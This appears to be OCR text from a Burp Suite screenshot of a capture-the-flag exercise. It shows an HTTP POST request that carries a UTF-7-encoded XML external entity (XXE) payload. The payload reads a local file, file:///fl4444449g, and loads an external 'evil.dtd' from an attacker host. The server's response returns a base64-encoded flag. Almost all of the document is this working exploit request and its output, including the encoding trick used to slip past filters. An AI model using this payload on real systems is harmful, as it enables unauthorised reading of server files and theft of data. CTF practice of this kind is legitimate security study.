 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 363
9 Origin: http://8.138.89.236:10009
10 Connection: close
11 Referer: http://8.138.89.236:10009/
12 Upgrade-Insecure-Requests: 1
13
14 <?xml version="1.0" encoding = "utf-7"?>
15 +ADwAIQ-DOCTYPE root +AFs
16 +ADwAIQ-ENTITY +ACU start +ACIAPAAhAFs-CDATA+AFsAIgA+
17 +ADwAIQ-ENTITY +ACU go SYSTEM +ACI-file:///fl4444449g+ACIAPg
18 +ADwAIQ-ENTITY +ACU end +ACIAXQBdAD4AIgA+
19 +ADwAIQ-ENTITY +ACU dtd SYSTEM
+ACI-http:// /evil.dtd+ACIAPg +ACU-dtd+ADs
20 +AF0APg
21 +ADw-root+AD4AJg-all+ADsAPA-/root+AD4-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Oct 2024 15:17:50 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 260
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!doctype html>
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8" />
13 </head>
14 <body>
15 <img src="./people.jpg" class="bg" width="20%"
height="auto">
16 </body>
17 </html>
18 <ZmxhZ3t5MHVfcl85bzBkXzR0X1h4RX0=>
19